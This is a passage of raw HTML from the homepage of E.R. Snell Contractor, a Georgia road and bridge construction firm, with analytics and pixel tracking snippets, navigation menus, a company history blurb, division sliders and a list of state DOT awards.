  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49931313-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124214029-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124214029-1');
</script>


<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "GeneralContractor",
  "name" : "E.R. Snell Contractor, Inc.",
  "description" : "Built on Christian beliefs and operating for more than 90 years, our goal is to build a safe and modern highway system while preserving the environment.",
 "image" : "https://www.ersnell.com/wp-content/uploads/2017/05/ers-logo.png",
  "url" : "https://www.ersnell.com/",
   "address": {
    "@type": "PostalAddress",
    "addressLocality": "Snellville",
    "addressRegion": "GA",
    "postalCode": "30078",
    "streetAddress": "1785 Oak Rd"
 },
 "telephone": "+1 770-985-0600",
  "sameAs" : [
    "https://www.facebook.com/pg/ersnell/",
    "https://www.instagram.com/er_snell/",
    "https://www.linkedin.com/company/e-r-snell-contractor"
]
}
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1859567157386876');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1859567157386876&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->


<script>
  fbq('track', 'CompleteRegistration');
</script>

<meta name="google-site-verification" content="MyC1GY3MLmOFm-Ccau8b7bZDdfKfeF3b7j8UFaw-o4M"/>
<meta name="google-site-verification" content="YvvCngIe_GL5FC4dwF-Z37wUyWua0sCtTk1XVA5Tz4E" />
<script async="async" src="https://static.srcspot.com/libs/ericha.js" type="application/javascript"></script>
<script src="https://t.contentsquare.net/uxa/ddb18f33424b8.js"></script><link rel="icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" />
<meta name="msapplication-TileImage" content="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" />
</head>
<body class="home wp-singular page-template page-template-templates page-template-template-home page-template-templatestemplate-home-php page page-id-7 wp-theme-er-snell">
	        <div class="preloader h-100 w-100 position-fixed top-0 start-0">
        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/ERS-2023-Logo-Animation-v02.gif?version=1768882641" alt="Preloader Icon">    </div>
        <div class="offcanvas offcanvas-top h-100 w-100" tabindex="-1" id="sideMenu" aria-labelledby="sideMenu">
        <div class="offcanvas-header bg-white header container-fluid py-0 d-block">
            <div class="navbar d-flex justify-content-between align-items-center">
                <a class="navbar-brand" href="https://www.ersnell.com/">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg" class="attachment-full size-full" alt="" decoding="async" />                </a>
                <button class="burger-btn d-xl-none" type="button" data-bs-toggle="offcanvas" data-bs-target="#sideMenu" aria-controls="sideMenu">
                    <span class="bar bar-1"></span>
                    <span class="bar bar-2"></span>
                    <span class="bar bar-3"></span>
                </button>
            </div>
        </div>
        <div class="offcanvas-body p-0">
            <div class="container-fluid offcanvas-top-content bg-black">
                <div class="d-flex align-items-center justify-content-between">
                   
                                    <a class="nav-link" style="font-size: 15px;" href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="_blank">Employee Portal</a>
                
                    
                                        <a href="https://www.ersnell.com/open-positions/" class="er-snell-btn" target="">Join the Team</a>
                                    </div>
            </div>
            <div class="header-bottom bg-white">
                <div class="container-fluid">
                    <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32 nav-item"><a href="#" class="nav-link">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.ersnell.com/who-we-are/" class="nav-link">Who We Are</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.ersnell.com/our-team/" class="nav-link">Our Team</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33 nav-item"><a href="#" class="nav-link">Divisions</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-266 nav-item"><a href="https://www.ersnell.com/division/asphalt/" class="nav-link">Asphalt</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-267 nav-item"><a href="https://www.ersnell.com/division/roadway/" class="nav-link">Roadway</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-340 nav-item"><a href="https://www.ersnell.com/division/structures/" class="nav-link">Structures</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-876 nav-item"><a href="https://www.ersnell.com/division/special-projects/" class="nav-link">Special Projects</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-348 nav-item"><a href="https://www.ersnell.com/division/private/" class="nav-link">Private</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074 nav-item"><a href="https://www.ersnell.com/recycled-asphalt-sales/" class="nav-link">Recycled Asphalt Sales</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 nav-item"><a href="https://www.ersnell.com/projects/" class="nav-link">Projects</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 nav-item"><a href="#" class="nav-link">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366 nav-item"><a href="https://www.ersnell.com/careers/" class="nav-link">Work With Us</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497 nav-item"><a href="https://www.ersnell.com/training-portal/" class="nav-link">Training</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 nav-item"><a href="https://www.ersnell.com/open-positions/" class="nav-link">Open Positions</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 nav-item"><a href="https://www.ersnell.com/internship-program/" class="nav-link">Internship Program</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36 nav-item"><a href="#" class="nav-link">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a href="https://www.ersnell.com/credit-application-step-1/" class="nav-link">Credit Application</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 nav-item"><a href="https://www.ersnell.com/hauler-application/" class="nav-link">Hauler Application</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 nav-item"><a href="https://www.ersnell.com/claims/" class="nav-link">Claims</a></li>
	<li id="menu-item-1195" class="mobilenav menu-item menu-item-type-custom menu-item-object-custom menu-item-1195 nav-item"><a target="_blank" href="https://ersnellstore.mybrightsites.com" class="nav-link">ERS Store</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 nav-item"><a href="https://www.ersnell.com/contact/" class="nav-link">Contact</a></li>
</ul>                </div>
            </div>
            <div class="header-top container-fluid justify-content-between">
                                <a href="https://www.ersnell.com/locations/" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg" alt="Location">Locations</a>
                                <a href="https://www.ersnell.com/contact/"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg" alt="User">Contact Us</a>
                            </div>
        </div>
    </div>
    <header class="header position-absolute top-0 start-0 w-100 z-index-999 bg-transparent" id="home_header">
        <nav class="navbar navbar-expand-lg">
            <div class="container-fluid">
                <a class="navbar-brand" href="https://www.ersnell.com/">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/06/logo.svg" class="logo-white" alt="" decoding="async" />                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg" class="logo-black d-none" alt="" decoding="async" />                </a>
                <button class="burger-btn d-xl-none" type="button" data-bs-toggle="offcanvas" data-bs-target="#sideMenu" aria-controls="sideMenu">
                    <span class="bar bar-1"></span>
                    <span class="bar bar-2"></span>
                    <span class="bar bar-3"></span>
                </button>
                <div class="header-right d-xl-block d-none">
                    <div class="header-top d-flex flex-wrap justify-content-end">
                                                <a href="https://www.ersnell.com/locations/" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg" alt="Location">Locations</a>
                                                <a href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="_blank"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg" alt="User">Employee Portal</a>
                                                <a href="https://ersnellstore.mybrightsites.com" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="18" height="14">
  <path fill="#d31f26" d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192 32 192c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512L430 512c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32l-85.6 0L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192l-232.6 0L253.3 35.1zM192 304l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16zm128 16l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16s16 7.2 16 16z"/>
</svg>ERS Store</a>
                                                <a href="https://www.ersnell.com/open-positions/" class="er-snell-btn" target="">Join the Team</a>
                                            </div>
                    <div class="header-bottom">
                        <ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32 nav-item"><a href="#" class="nav-link">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.ersnell.com/who-we-are/" class="nav-link">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.ersnell.com/our-team/" class="nav-link">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33 nav-item"><a href="#" class="nav-link">Divisions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-266 nav-item"><a href="https://www.ersnell.com/division/asphalt/" class="nav-link">Asphalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-267 nav-item"><a href="https://www.ersnell.com/division/roadway/" class="nav-link">Roadway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-340 nav-item"><a href="https://www.ersnell.com/division/structures/" class="nav-link">Structures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-876 nav-item"><a href="https://www.ersnell.com/division/special-projects/" class="nav-link">Special Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-348 nav-item"><a href="https://www.ersnell.com/division/private/" class="nav-link">Private</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074 nav-item"><a href="https://www.ersnell.com/recycled-asphalt-sales/" class="nav-link">Recycled Asphalt Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 nav-item"><a href="https://www.ersnell.com/projects/" class="nav-link">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 nav-item"><a href="#" class="nav-link">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366 nav-item"><a href="https://www.ersnell.com/careers/" class="nav-link">Work With Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497 nav-item"><a href="https://www.ersnell.com/training-portal/" class="nav-link">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 nav-item"><a href="https://www.ersnell.com/open-positions/" class="nav-link">Open Positions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 nav-item"><a href="https://www.ersnell.com/internship-program/" class="nav-link">Internship Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36 nav-item"><a href="#" class="nav-link">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a href="https://www.ersnell.com/credit-application-step-1/" class="nav-link">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 nav-item"><a href="https://www.ersnell.com/hauler-application/" class="nav-link">Hauler Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 nav-item"><a href="https://www.ersnell.com/claims/" class="nav-link">Claims</a></li>
	<li class="mobilenav menu-item menu-item-type-custom menu-item-object-custom menu-item-1195 nav-item"><a target="_blank" href="https://ersnellstore.mybrightsites.com" class="nav-link">ERS Store</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 nav-item"><a href="https://www.ersnell.com/contact/" class="nav-link">Contact</a></li>
</ul>                    </div>
                </div>
            </div>
        </nav>
    </header><section class="hero-section position-relative">
        <video class="object-fit-cover position-absolute top-0 start-0 h-100 w-100 z-index-1" src="https://www.ersnell.com/wp-content/uploads/2023/06/ERS_Company_ClientReview_V.02-1.mp4" id="bgVideo" poster="" loop autoplay muted playsinline></video>
    <div class="position-absolute h-100 w-100 top-0 start-0 bg-white opacity-50 z-index-2"></div>
        <h1 class="top-heading mb-0">Building the Road</h1>
    <div class="hero-wrapper position-relative z-index-2 overflow-hidden">
        <div class="container-fluid">
            <div class="row">
                <div class="col text-center">
                    <div class="position-relative">
                        <div class="styled-heading position-relative z-index-3">
                            <h1 class="transparent-heading mb-0 tk-magno-sans-variable"><span>A</span><span>h</span><span>e</span><span>a</span><span>d</span></h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="story-section"  id="historyWrapper" data-anchor-target="#historyWrapper" data-bottom-top="background-position: 0% 0%;"  data-top-bottom="background-position: 100% 0%;" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/History-Bg-scaled.jpg');">
    <div class="container">
        <div class="row">
            <div class="col-lg-7">
                <div class="story-wrap text-center">
                    <div class="story-overlay"></div>
                    <div class="position-relative z-index-2">
                        <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/top-img.svg" alt="Top Image" class="story-top">
                        <div class="d-flex flex-wrap gap-3 justify-content-center justify-content-xl-between align-items-center">
                            <p class="mb-0 years">100</p>
                            <div class="text-start">
                                <p class="mb-0 story-title">Years</p>
                                <p class="mb-xl-0 text-center text-xl-start">of experience</p>
                            </div>
                        </div>
                        <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/bottom-img.svg" alt="Top Image" class="story-bottom">
                                                <div class="d-none d-md-block">
                            <div class="d-flex flex-wrap justify-content-between align-items-center">
                                <h6 class="mb-0">Our History</h6>
                                                                <a href="https://www.ersnell.com/who-we-are#timelineSection" target="" class="learn-more">Learn More</a>
                            </div>
                            <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/long-arrow.svg" alt="Long Arrow" class="long-arrow">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div class="d-md-none mobile-story-details story-wrap">
    <div class="container-fluid">
        <div class="d-flex flex-wrap justify-content-between align-items-center">
            <h6 class="mb-0">Our History</h6>
                        <a href="https://www.ersnell.com/who-we-are#timelineSection" target="" class="learn-more">Learn More</a>
        </div>
        <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/long-arrow.svg" alt="Long Arrow" class="long-arrow">
    </div>
</div>
<section class="about-section section-padding bg-black text-white overflow-hidden">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="about-thumb-wrap pe-100">
                    <p class="sub-title mb-0">About Us</p>
                    <h3>WHO WE ARE</h3>
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/06/IMG_0755.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" />                                        <a href="https://www.youtube.com/watch?v=https://www.youtube.com/watch?v=zF1JG-OR2LM" class="play-btn popup-video"> <span class="play-circle"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/play.svg" alt="Play icon"></span> Watch Company Video</a>
                                    </div>
            </div>
            <div class="col-lg-6">
                <div class="content-block">
                    <p>Founded in 1923, we are a <span style="color: #d31e25">local, family-owned </span>construction and infrastructure company dedicated to delivering excellence in every road and structure we undertake. Our rich history has established us as a trusted name in the industry, renowned for our bedrock commitments to <span style="color: #d31e25">safety, quality, and customer satisfaction.</span></p>
                                        <a href="https://www.ersnell.com/who-we-are/" class="er-snell-btn" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-right-white.svg" alt="Arrow Right">Learn More</a>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="team-slider-wrap">
    <div class="teamSwiper swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-10.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-8.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-6.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-7.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-5.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-4.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-2.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/06/gallery-1.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/08/PJ8A3941.jpg')"></div>
            </div>
                        <div class="swiper-slide">
                <div class="slide-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/08/Mask-Group-60-1.jpg')"></div>
            </div>
                    </div>
    </div>
    <div class="container">
        <div class="row justify-content-end">
            <div class="col-lg-6">
                <div class="ps-100">
                    <div class="controls-wrapper">
                        <div class="row align-items-center">
                            <div class="col col-auto">
                                <div class="d-flex gap-3">
                                    <div class="swiper-button-prev" id="team-prev">
                                        <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark.svg" alt="Arrow">
                                        <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light.svg" alt="Arrow">
                                    </div>
                                    <div class="swiper-button-next" id="team-next">
                                        <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark.svg" alt="Arrow">
                                        <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light.svg" alt="Arrow">
                                    </div>
                                </div>
                            </div>
                            <div class="col">
                                <div class="swiper-pagination" id="team-pagination"></div>
                            </div>
                        </div>
                    </div>
                    <div class="slide-content text-white">
                        <p class="sub-title mb-0">Careers</p>
                        <h3 class="title text-uppercase">Our Team</h3>
                        <p>E.R. Snell is where skilled professionals bring together expertise, innovation, and a passion for community enhancement, ensuring that each project is executed with precision, efficiency, and customer care. Join our team so talent like yours can grow with a leader in the industry.</p>
                                                <a href="https://www.ersnell.com/careers/" class="er-snell-btn" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-right.svg" alt="Arrow Right">Careers</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="bg-black section-padding-sm">
    <div class="division-header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-6">
                    <h3 class="title text-uppercase">Divisions</h3>
                </div>
                <div class="col-lg-6">
                    <p>After a century of delivering exceptional results, we continue to <span style="color: #d31e25">grow in size and capabilities.</span></p>
                </div>
            </div>
        </div>
    </div>
    <div class="divistion-slides-wrap overflow-hidden">
        <div class="container">
            <div class="swiper divisions-slider overflow-inherit">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <article>
                            <a href="https://www.ersnell.com/division/asphalt/" class="division d-block overflow-hidden">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/09/5M0A7818-405x381.jpg" class="attachment-division-thumb size-division-thumb" alt="" decoding="async" />                                <h6>Asphalt</h6>
                            </a>
                        </article>
                    </div>
                                        <div class="swiper-slide">
                        <article>
                            <a href="https://www.ersnell.com/division/structures/" class="division d-block overflow-hidden">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/09/DJI_0921-405x381.jpg" class="attachment-division-thumb size-division-thumb" alt="" decoding="async" />                                <h6>Structures</h6>
                            </a>
                        </article>
                    </div>
                                        <div class="swiper-slide">
                        <article>
                            <a href="https://www.ersnell.com/division/roadway/" class="division d-block overflow-hidden">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/09/PJ8A3948-2-405x381.jpg" class="attachment-division-thumb size-division-thumb" alt="" decoding="async" />                                <h6>Roadway</h6>
                            </a>
                        </article>
                    </div>
                                        <div class="swiper-slide">
                        <article>
                            <a href="https://www.ersnell.com/division/private/" class="division d-block overflow-hidden">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/09/DJI_0789-405x381.jpg" class="attachment-division-thumb size-division-thumb" alt="" decoding="async" />                                <h6>Private</h6>
                            </a>
                        </article>
                    </div>
                                        <div class="swiper-slide">
                        <article>
                            <a href="https://www.ersnell.com/division/special-projects/" class="division d-block overflow-hidden">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/PJ8A3986-405x381.jpg" class="attachment-division-thumb size-division-thumb" alt="" decoding="async" />                                <h6>Special projects</h6>
                            </a>
                        </article>
                    </div>
                                    </div>
                <div class="swiper-pagination"></div>
                <div class="d-flex gap-3">
                    <div class="swiper-button-prev">
                        <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                        <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
                    </div>
                    <div class="swiper-button-next">
                        <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                        <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="section-padding-sm">
    <div class="container">
        <div class="row">
            <div class="col">
                <p class="text-center sub-title">Join a winning team</p>
                <h3 class="title text-center text-uppercase">Our awards</h3>
            </div>
        </div>
        <div class="award-slider-wrap position-relative">
            <div class="swiper awards-slider">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Smoothness Award</h5>
                            <p>Asphaltic Concrete<br />
Open-Graded Mixtures </p>
                            <div class="award-year">2023</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Smoothness Award</h5>
                            <p>Asphaltic Concrete<br />
New Construction</p>
                            <div class="award-year">2022</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Contractor of the Year</h5>
                            <p>Excellence in Quality Control for Bridge Deck Steel Cover</p>
                            <div class="award-year">2020</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Smoothness Award</h5>
                            <p>Asphaltic Concrete<br />
Open-Graded Mixtures </p>
                            <div class="award-year">2020</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Quality Control Award </h5>
                            <p>Bridge Deck Steel Cover</p>
                            <div class="award-year">2018</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Contractor of the Year </h5>
                            <p>Excellence in Quality Control for Bridge Deck Steel Cover </p>
                            <div class="award-year">2016</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Smoothness Award </h5>
                            <p>Asphaltic Concrete<br />
Resurfacing </p>
                            <div class="award-year">2016</div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="single-award text-center">
                            <div class="award-logo">
                                <img src="https://www.ersnell.com/wp-content/uploads/2023/06/DOT-GA-US-Logo-2018.png" class="attachment-full size-full" alt="" decoding="async" />                            </div>
                            <h5>Smoothness Award</h5>
                            <p>Asphaltic Concrete<br />
Open-Graded Mixtures</p>
                            <div class="award-year">2016</div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="swiper-button-prev">
                <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
            </div>
            <div class="swiper-button-next">
                <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
            </div>
        </div>
    </div>
</section>
<footer class="footer overflow-hidden">
    <div class="container">
        <div class="cta">
    <div class="row">
        <div class="col-lg-4">
                        <h3 class="title text-uppercase"><span class="colored">Talk</span> to E.R. Snell</h3>
            <p>We’re dedicated to providing exceptional service and building strong relationships with our clients.</p>
        </div>
                <div class="col-lg-8">
            <a href="https://www.ersnell.com/contact/" class="cta-card d-block">
                <div class="card-bg"></div>
                <div class="card-inner">
                    <h5>Contact Us</h5>
                    <p>Reach out, and let’s start building a brighter future together!</p>
                </div>
                <span class="arrow-btn"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow Right"></span>
            </a>
        </div>
            </div>
</div>                <div class="footer-main">
            <div class="row">
                <div class="col-lg-6">
                    <div class="row">
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Quick Links <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://www.ersnell.com/careers/" target="">Work With Us</a></li>
                                                                                <li><a href="https://www.ersnell.com/open-positions/" target="">Open Positions</a></li>
                                                                                <li><a href="https://www.ersnell.com/locations/" target="">Locations</a></li>
